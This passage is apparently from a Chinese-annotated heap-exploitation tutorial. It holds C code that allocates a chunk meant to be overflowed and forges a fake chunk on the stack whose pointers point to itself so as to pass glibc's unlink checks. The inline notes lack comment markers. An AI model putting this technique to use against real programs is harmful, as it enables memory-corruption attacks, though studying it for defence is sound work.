 a = (uint8_t *) malloc(0x10); 申请0x10大小的chunk a，做为发生溢出的chunk
int real_a_size = malloc_usable_size(a);
fprintf(stderr, "malloc(0x10) for chunk a: %p, real size: %#x\n", a,
real_a_size);
size_t fake_chunk[6]; 在栈中伪造chunk
fake_chunk[0] = 0x100; // prev_size
fake_chunk[1] = 0x100; // size
fake_chunk[2] = (size_t) fake_chunk; // fd
fake_chunk[3] = (size_t) fake_chunk; // bk
为绕过验证，其fd和bk
指针均指向自身
fake_chunk[4] = (size_t) fake_chunk; // fd_nextsize
fake_chunk[5] = (size_t) fake_chunk; // bk_nextsize
fprintf(stderr, "\nfake chunk: %p\n", fake_chunk);
fprintf(stderr, "prev_size (not used): %#lx\n", fake_chunk[0]);
fprintf(stderr, "size: %#lx\n", fake_chunk[1]);
fprintf(stderr, "fd: %#lx\n", fake_chunk[2]);
fprintf(stderr, "bk: %#lx\n", fake_chunk[3]);
fprintf(stderr, "fd_nextsize: %#lx\n", fake_chunk[4]);
fprintf(stderr, "bk_nextsize: %#lx\n", fake_chunk[5]);